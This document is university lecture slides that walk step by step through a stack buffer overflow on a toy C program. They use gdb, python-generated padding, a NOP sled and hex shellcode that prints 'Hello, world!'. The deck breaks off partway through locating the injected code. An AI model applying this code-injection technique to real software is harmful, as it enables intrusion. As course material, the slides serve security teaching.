Slide 1
COMP6236
Oli Bills
ofb@ecs.soton.ac.uk

Slide 2
Last time
We looked at C and Assembly
We looked at the forms of low-level vulnerabilities that can be introduced
We looked at some basic reverse engineering
We had a go at reverse engineering some C programs
Through a combination of reverse engineering and applying low-level vulnerabilities we explored some exploits
We looked at Buffer Overflow in particular
We investigated ways to help prevent such vulnerabilities

Slide 3
Today
We can analyse programs in other ways, other than walking through the assembly code
Two forms of analysis
Static analysis
Dynamic analysis
A look at the analysis in general
A look at tailoring analysis for malware

Slide 4
But first…
Let’s take a look at how to do a buffer overflow
Remember our goals:
We want to find a buffer that we can overflow
We want to see if we can successfully crash the program
If we can, we want to tailor our input
To inject code
To cause that code to execute

Slide 5

A very simple program!

Slide 6
With a very simple problem!

Slide 7
What we want to do
Inject our own code into the application
To do this we need to
Find out where everything is going in memory
Find out where the return address will be
Get our own code into a safe spot of memory
Find out where our code has ended up
Overwrite the return address to jump to our code
Easy!?

Slide 8

Step 1: What’s in memory?
Step 1: Insert the character ‘a’ into memory (0x61)
This is a bit of a guessing game – keep going until it breaks!
We can do this using python to repeat the string a
python -c ‘print “a”*64”

Slide 9

Step 1: What’s in memory?
In gdb, we can then put that input into the program using:
run < <(python -c ‘print “a”*64”)

Slide 10
Step 1: What’s in memory

Slide 11
Step 2: Where is the return?
Now, we want to work out exactly where the return address is, which we do using the letter “b” (0x62)
Let’s try going back 8 characters
run < <(python -c 'print "a"*56 + "b"*8')

Slide 12

Step 2: Where is the return?

Slide 13

Step 2: Where is the return?

Slide 14
Step 3: Inserting our own code
This is some simple shell code (machine code instructions encoded in hex) which outputs Hello
"\xeb\x13\x59\x31\xc0\xb0\x04\x31\xdb\x43\x31\xd2\xb2\x0f\xcd\x80\xb0\x01\x4b\xcd\x80\xe8\xe8\xff\xff\xff\x48\x65\x6c\x6c\x6f\x2c\x20\x77\x6f\x72\x6c\x64\x21\x0a\x0d”
There’s lots of shell code online that you can get
Or write your own (Write C, compile to machine code, convert to hex)

Slide 15
Step 3: Inserting our own code
We won’t know exactly where in the code we will end up, so we add NOPs (null operation – \x90) to the front of it
This way, we can end up anywhere in the code, and it’ll keep following the NOPs until the first line of our code
Things move around in memory, and this makes it a lot easier to land in the right place!
run < <(python -c 'print "a"*56 + "b"*8 + "\x90"*30 + "\xeb\x13\x59\x31\xc0\xb0\x04\x31\xdb\x43\x31\xd2\xb2\x0f\xcd\x80\xb0\x01\x4b\xcd\x80\xe8\xe8\xff\xff\xff\x48\x65\x6c\x6c\x6f\x2c\x20\x77\x6f\x72\x6c\x64\x21\x0a\x0d"')

Slide 16

Step 4: Find out where our code has ended up
Now we need to find our code in memory, so we can point the application to it!
Add a break point before it crashes
Then we can move through everything that happens next and inspect the memory

Slide 17

Step 4: Find out where our code has ended up

Slide 18
